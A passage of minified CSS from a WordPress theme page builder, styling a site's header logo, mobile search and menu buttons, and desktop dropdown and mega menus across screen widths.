ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-img{max-width:100px}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}}.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}@media (max-width:767px){.tdi_13{margin-right:-12px!important;margin-bottom:0px!important}}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#db4e5a}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:5px!important;padding-bottom:5px!important}}.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-left:-4px!important}}@media (max-width:767px){.tdi_20{margin-bottom:-2px!important;margin-left:-14px!important}}.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_20 .tdb-mobile-menu-button svg{width:18px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}@media (max-width:767px){.tdi_23{margin-bottom:-5px!important}}.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;background-color:#db4e5a;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Nunito!important;font-size:8px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-text-title{color:#000000;font-family:Nunito Sans!important;font-size:20px!important;line-height:1!important;font-weight:800!important;}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_23 .tdb-logo-text-tagline{background:none;color:#db4e5a}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:100px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:-0.2px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:100px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-title{display:none}.tdi_23 .tdb-logo-text-tagline{display:none}}.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}@media (max-width:767px){.tdi_26{margin-right:-12px!important;margin-bottom:0px!important}}.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:#db4e5a}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_26 .tdb-header-search-button-mob svg{width:20px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_33{margin-top:10px!important}.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_33 .tdb-logo-text-title{display:none}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:none}@media (min-width:768px){.tdi_35{margin-left:-5px;margin-right:-5px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_35{position:relative}.tdi_35 .td_block_wrap{text-align:left}.tdi_34_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}.tdi_34_rand_style{background-color:#ffffff!important}.tdi_37{vertical-align:baseline;flex-grow:1}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}div.tdi_37{width:800px!important}.tdi_37{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:20%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{display:inline-block!important}}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .td_block_inner{text-align:center}.tdi_38 .tdb-menu>li{margin-right:10px}.tdi_38 .tdb-menu>li:last-child{margin-right:0}.tdi_38 .tdb-menu-items-dropdown{margin-left:10px}.tdi_38 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 10px}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_38 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_38 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:18px!important;line-height:54px!important;font-weight:600!important;text-transform:none!important}.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_38 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_38 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_38 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .tdb-menu>li{margin-right:8px}.tdi_38 .tdb-menu>li:last-child{margin-right:0}.tdi_38 .tdb-menu-items-dropdown{margin-left:8px}.tdi_38 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 8px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-menu>li{margin-right:5px}.tdi_38 .tdb-menu>li:last-child{margin-right:0}.tdi_38 .tdb-menu-items-dropdown{margin-left:5px}.tdi_38 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 5px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_38 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:13px}.tdi_38 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:40px!important}.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_38 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}.tdi_38 .tdb-menu>li.current-menu-item>a,.tdi_38 .tdb-menu>li.current-menu-ancestor>a,.tdi_38 .tdb-menu>li.current-category-ancestor>a,.tdi_38 .tdb-menu>li.current-page-ancestor>a,.tdi_38 .tdb-menu>li:hover>a,.tdi_38 .tdb-menu>li.tdb-hover>a,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#db4e5a}.tdi_38 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#db4e5a}.tdi_38 .tdb-menu>li.current-menu-item>a:after,.tdi_38 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_38 .tdb-menu>li.current-category-ancestor>a:after,.tdi_38 .tdb-menu>li.current-page-ancestor>a:after,.tdi_38 .tdb-menu>li:hover>a:after,.tdi_38 .tdb-menu>li.tdb-hover>a:after,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_38 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a 